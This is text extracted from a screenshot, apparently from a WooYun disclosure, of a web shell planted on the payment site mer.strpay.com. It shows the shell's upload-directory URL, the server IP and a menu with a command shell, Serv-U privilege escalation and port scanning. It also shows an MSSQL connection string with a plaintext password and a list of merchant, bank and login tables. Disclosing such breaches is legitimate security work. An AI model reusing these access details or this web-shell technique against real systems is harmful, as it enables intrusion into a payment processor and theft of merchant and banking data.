 http://mer.strpay.com/upload/2015082811153119-ac78709ae97648c5976235f87510a3b4.aspx
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 下厨房 2014年度MM 找不到好看 玩蛇网 - P Domain Man L7-S
119.184.123.54:80(mer.strpay.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
数据库 >>
语句 : server=localhost;UID=x;PWD=Strpay123456;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010 15:53:02 Copyright (c) Microsoft Corporation Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1) (WOW64)
SrvRoleMember : public
Please select a database : strpay SQLExec : -- SQL Server Exec --
Run SQL
Query
TABLE_NAME TABLE_TYPE DATE_CREATED DATE_MODIFIED
Bank TABLE 2012/10/7 10:27:14
Manage TABLE 2013/2/17 19:48:49
Manage_login TABLE 2013/4/11 12:24:02
Manage_Vcode TABLE 2013/2/19 20:22:29
Merchant TABLE 2013/6/18 16:41:51
Merchant_admin_history TABLE 2013/2/23 14:22:24
Merchant_bank TABLE 2012/12/21 16:14:31
Merchant_Contracts TABLE 2013/6/26 19:09:42
Merchant_domain TABLE 2013/1/10 10:51:56
Merchant_Friend TABLE 2012/11/9 16:33:07
Merchant_login TABLE 2013/4/10 16:45:25
Merchant_money_history TABLE 2012/11/28 9:17:37
Merchant_Pay TABLE 2013/3/13 20:07:07
Merchant_PB TABLE 2013/6/17 10:22:05
Merchant_Post TABLE 2013/5/25 22:19:11
Merchant_Postax TABLE 2013/6/14 19:48:58
Merchant_rate TABLE 2013/3/14 8:15:05
Merchant_Vcode TABLE 2013/1/28 21:27:34
Network TABLE 2012/10/8 9:23:21
Notice TABLE 2012/10/8 10:48:38
www.wooyun.org